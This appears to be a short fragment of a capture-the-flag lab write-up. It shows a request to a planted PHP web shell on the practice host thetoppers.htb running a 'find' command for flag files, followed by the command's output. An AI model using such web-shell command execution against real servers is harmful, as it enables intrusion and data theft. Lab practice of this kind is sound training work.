 thetoppers.htb/rce.php?cmd=find+%2F+-name+*flag*
find / -name *flag*
/var/www/flag.txt
/usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/ss_flags.ph
/usr/lib/x86_64-linux-gnu/perl/5.26.1/bits/waitflags.ph
/usr/src/linux-headers-4.15.0-189/scripts/coccinelle/locks/flags.cocci
/usr/src/linux-headers-4.15.0-189/arch/um/include/asm/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/frv/include/asm/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/arc/include/asm/irqflags-compact.h
/usr/src/linux-headers-4.15.0-189/arch/arc/include/asm/irqflags-arcv2.h
/usr/src/linux-headers-4.15.0-189/arch/arc/include/asm/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/cris/include/asm/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/cris/include/arch-v32/arch/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/cris/include/arch-v10/arch/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/mn10300/include/asm/irqflags.h
/usr/src/linux-headers-4.15.0-189/arch/x86/include/asm/processor-flags.h